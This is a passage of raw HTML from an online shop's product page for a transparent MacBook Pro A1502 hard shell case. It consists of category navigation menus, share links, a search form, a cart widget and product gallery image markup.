data-val="sale-products-online-in-pakistan" data-title="Sale Products" >Sale Products</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://bdonix.com/product-category/selfie-stick-price/" data-val="selfie-stick-price" data-title="Selfie Stick" >Selfie Stick</a></li><li class="cat-item cat-item-196"><a class="pf-value" href="https://bdonix.com/product-category/smart-watch-price/" data-val="smart-watch-price" data-title="Smart Watch" >Smart Watch</a></li><li class="cat-item cat-item-406"><a class="pf-value" href="https://bdonix.com/product-category/stands/" data-val="stands" data-title="Stands" >Stands</a></li><li class="cat-item cat-item-407"><a class="pf-value" href="https://bdonix.com/product-category/table-stand/" data-val="table-stand" data-title="Table Stand" >Table Stand</a></li><li class="cat-item cat-item-117"><a class="pf-value" href="https://bdonix.com/product-category/tripod-stand/" data-val="tripod-stand" data-title="Tripod Stand" >Tripod Stand</a></li><li class="cat-item cat-item-184"><a class="pf-value" href="https://bdonix.com/product-category/tv-receiver-price/" data-val="tv-receiver-price" data-title="TV Receivers" >TV Receivers</a></li><li class="cat-item cat-item-198"><a class="pf-value" href="https://bdonix.com/product-category/usb-hub-price/" data-val="usb-hub-price" data-title="USB Hubs" >USB Hubs</a></li><li class="cat-item cat-item-195"><a class="pf-value" href="https://bdonix.com/product-category/best-voice-recorder/" data-val="best-voice-recorder" data-title="Voice Recorder" >Voice Recorder</a></li><li class="cat-item cat-item-127"><a class="pf-value" href="https://bdonix.com/product-category/vr-glasses-price/" data-val="vr-glasses-price" data-title="VR Glasses" >VR Glasses</a></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div
class=" wd-social-icons wd-style-bordered wd-size-small social-share wd-shape-circle  whb-sli6yksde8xy7qxevwsz color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/&media=https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg&description=Macbook+Pro+A1502+Hard+Shell+Case+13inch+Retina+%26%238211%3B+Transparent" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://bdonix.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="294" height="98" data-src="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg" class="attachment-full size-full" alt="Mobile Phone accessories in pakistan" style="max-width:179px;" decoding="async" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg 294w, https://bdonix.com/wp-content/uploads/2023/03/Company-Logo-150x50.jpg 150w" data-sizes="(max-width: 294px) 100vw, 294px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://bdonix.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover wd-open-dropdown whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-all-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-with-bg"><li id="menu-item-24163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24163 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/custom-skins/" class="woodmart-nav-link"><span class="nav-link-text">Custom Skins</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-24202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24202 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/mobile-tablet-skins/" class="woodmart-nav-link">Mobile/Tablet Skins</a></li><li id="menu-item-24203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24203 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/computer-and-laptop-skin/" class="woodmart-nav-link">Computer/Laptop Skins</a></li></ul></div></div></li><li id="menu-item-24650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/mobile-phone-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-12895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12895 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/gamepad-price/" class="woodmart-nav-link">Gamepads</a></li><li id="menu-item-15777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15777 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/pubg-trigger-price/" class="woodmart-nav-link">PUBG Triggers</a></li><li id="menu-item-12811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12811 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/car-holder/" class="woodmart-nav-link">Car Holders</a></li><li id="menu-item-15749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15749 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bike-mobile-holder/" class="woodmart-nav-link">Bike Mobile Holder</a></li><li id="menu-item-15746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15746 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/table-stand/" class="woodmart-nav-link">Table Stand</a></li><li id="menu-item-14580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14580 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/smart-watch-price/" class="woodmart-nav-link">Smart Watch</a></li><li id="menu-item-12840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12840 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li id="menu-item-12844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12844 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/charging-cable-for-mobiles/" class="woodmart-nav-link">Charging Cables</a></li><li id="menu-item-12867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12867 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/power-bank-price/" class="woodmart-nav-link">Power Bank</a></li><li id="menu-item-12883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12883 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/memory-cards/" class="woodmart-nav-link">Memory Cards</a></li><li id="menu-item-12887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12887 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/mobile-chargers/" class="woodmart-nav-link">Mobile Chargers</a></li></ul></div></div></li><li id="menu-item-24160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24160 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Laptop/Computer Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-13077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13077 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-skins/" class="woodmart-nav-link">Laptop Skins</a></li><li id="menu-item-13176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13176 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-cleaner-price/" class="woodmart-nav-link">Laptop Cleaners</a></li><li id="menu-item-12980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12980 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-cooling-pad-price/" class="woodmart-nav-link">Laptop Stands</a></li><li id="menu-item-13147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13147 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-sleeves/" class="woodmart-nav-link">Laptop Sleeves</a></li><li id="menu-item-13273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13273 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-bag-price/" class="woodmart-nav-link">Laptop Bags</a></li><li id="menu-item-16829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16829 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/flash-drive-price/" class="woodmart-nav-link">Flash Drives</a></li><li id="menu-item-14572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14572 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/usb-hub-price/" class="woodmart-nav-link">USB Hubs</a></li><li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14172 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-charger-price/" class="woodmart-nav-link">Laptop Chargers</a></li><li id="menu-item-13477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13477 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/connector-price/" class="woodmart-nav-link">Connectors</a></li><li id="menu-item-14035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14035 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/external-hard-drive-case/" class="woodmart-nav-link">Hard Drive Case</a></li><li id="menu-item-13609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13609 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" class="woodmart-nav-link">Barcode Scanner &amp; Thermal Printers</a></li><li id="menu-item-14061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14061 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/hdmi-cable/" class="woodmart-nav-link">HDMI Cable</a></li><li id="menu-item-13733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13733 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/lan-cable-price/" class="woodmart-nav-link">Ethernet Cables</a></li><li id="menu-item-16321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16321 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/keyboard-price/" class="woodmart-nav-link">Keyboards</a></li><li id="menu-item-16324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16324 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/mouse-price/" class="woodmart-nav-link">Mouses</a></li><li id="menu-item-13565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13565 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/wifi-router-price/" class="woodmart-nav-link">Routers</a></li><li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16628 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/attendance-machine-price/" class="woodmart-nav-link">Attendance System</a></li></ul></div></div></li><li id="menu-item-24649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24649 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Macbook Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-19515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19515 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-skins-and-protectors/" class="woodmart-nav-link">MacBook Skins &amp; Protectors</a></li><li id="menu-item-13194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13194 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-screen-protector/" class="woodmart-nav-link">Macbook Screen Protectors</a></li><li id="menu-item-16760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16760 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/keyboard-cover-price/" class="woodmart-nav-link">Keyboard Cover</a></li><li id="menu-item-13216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13216 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/hard-shell-cases/" class="woodmart-nav-link">Hard Shell Cases</a></li><li id="menu-item-19236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19236 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" class="woodmart-nav-link">MacBook Sleeve</a></li><li id="menu-item-20428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20428 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/apple-macbook-charger-price/" class="woodmart-nav-link">Macbook Charger</a></li><li id="menu-item-15597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15597 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-battery-price/" class="woodmart-nav-link">Macbook Batteries</a></li><li id="menu-item-19125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19125 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" class="woodmart-nav-link">MacBook Trackpads</a></li></ul></div></div></li><li id="menu-item-24161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24161 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/audio-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Audio/Video Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-headphones/" class="woodmart-nav-link">Bluetooth Headphones</a></li><li id="menu-item-15764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-receiver/" class="woodmart-nav-link">Bluetooth Receiver</a></li><li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-handsfree/" class="woodmart-nav-link">Bluetooth Handsfree</a></li><li id="menu-item-14997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14997 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/headphone-price/" class="woodmart-nav-link">Headphones</a></li><li id="menu-item-15886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15886 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/earphone-price/" class="woodmart-nav-link">Earphones</a></li><li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14510 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/best-voice-recorder/" class="woodmart-nav-link">Voice Recorder</a></li><li id="menu-item-14487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14487 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/aux-cable-price/" class="woodmart-nav-link">Aux Cable</a></li><li id="menu-item-14010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14010 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-speaker/" class="woodmart-nav-link">Bluetooth Speakers</a></li><li id="menu-item-13465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13465 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/microphone-price/" class="woodmart-nav-link">Microphones</a></li><li id="menu-item-13427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13427 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/ip-camera-price/" class="woodmart-nav-link">IP Cameras</a></li><li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18180 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/gimbal/" class="woodmart-nav-link">Gimbal</a></li><li id="menu-item-13615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13615 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/tripod-stand/" class="woodmart-nav-link">Tripod Stand</a></li><li id="menu-item-13616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13616 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li id="menu-item-13617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13617 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/ring-light-price/" class="woodmart-nav-link">Ring Lights</a></li><li id="menu-item-14003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14003 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/tv-receiver-price/" class="woodmart-nav-link">TV Receivers</a></li><li id="menu-item-13618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13618 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/vr-glasses-price/" class="woodmart-nav-link">VR Glasses</a></li></ul></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-20920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20920 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://bdonix.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-20976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20976 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/about-us-online-shopping-in-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li id="menu-item-20977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20977 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/contact-us-for-mobile-phone-accessories-in-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></nav><div class="whb-space-element whb-4qk4jbmzf6xo30im8g4o " style="width:15px;"></div></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="info-box-wrapper  whb-4td43oq0ylha9p25x2o4"><div id="wd-696cf55eab295" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width: 32px;height: 38px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-call-icon.svg" title="black-friday-call-icon" loading="lazy" width="32" height="38"></div></div></div><div class="info-box-content"><div class="info-box-inner reset-last-child"><div class="color-primary" style="font-weight: 900; font-size: 14px;">24/7 SUPPORT</div><p style="margin-top: -3px;">0300 5091604</p></div></div><a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="mailto:bdonix1@gmail.com" title=""></a></div></div><div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://bdonix.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
</span>
<span class="wd-tools-text">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span>
</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg"><div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-m34jn46a25kk7meuyybb"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://bdonix.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="container"></div><div id="product-13214" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-13214 status-publish first instock product_cat-hard-shell-cases has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rectangular"><span class="onsale product-label">-26%</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-150x150.jpg" data-thumb-alt="Macbook Pro A1502 Hard Shell Case" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg"><img width="700" height="700" src="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-700x700.jpg" class="wp-post-image wp-post-image" alt="Macbook Pro A1502 Hard Shell Case" title="Macbook Hard Shell Case - Copy2" data-caption="Hard shell case for macbook pro 13 A1502 Retina Display" data-src="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2020/09/1528098209-150x188.jpg" data-thumb-alt="Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent - Image 2" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2020/09/1528098209.jpg">
<img width="700" height="875" src="https://bdonix.com/wp-content/uploads/2020/09/1528098209-700x875.jpg" class="" alt="Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent - Image 2" title="1528098209" data-caption="" data-src="https://bdonix.com/wp-content/uploads/2020/09/1528098209.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2020/09/1528098209.jpg" data-large_image_width="888" data-large_image_height="1110" decoding="async" srcset="https://bdonix.com/wp-content/uploads/2020/09/1528098209-700x875.jpg 700w, https://bdonix.com/wp-content/uploads/2020/09/1528098209-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/1528098209-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/1528098209-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/1528098209-819x1024.jpg 819w, https://bdonix.com/wp-content/uploads/2020/09/1528098209-768x960.jpg 768w, https://bdonix.com/wp-content/uploads/2020/09/1528098209.jpg 888w" sizes="(max-width: 700px) 100vw, 700px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2020/09/1528098213-150x188.jpg" data-thumb-alt="Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent - Image 3" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2020/09/1528098213.jpg">
<img width="700" height="875" src="https://bdonix.com/wp-content/uploads/2020/09/1528098213-700x875.jpg" class="" alt="Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent - Image 3" title="1528098213" data-caption="" data-src="https://bdonix.com/wp-content/uploads/2020/09/1528098213.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2020/09/1528098213.jpg" data-large_image_width="888" data-large_image_height="1110" decoding="async" srcset="https://bdonix.com/wp-content/uploads/2020/09/1528098213-700x875.jpg 700w, https://bdonix.com/wp-content/uploads/2020/09/1528098213-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/1528098213-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/1528098213-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/1528098213-819x1024.jpg 819w, https://bdonix.com/wp-content/uploads/2020/09/1528098213-768x960.jpg 768w, https://bdonix.com/wp-content/uploads/2020/09/1528098213.jpg 888w" sizes="(max-width: 700px) 100vw, 700px" />				</a></figure></div><div class="wd-carousel-item"><figure 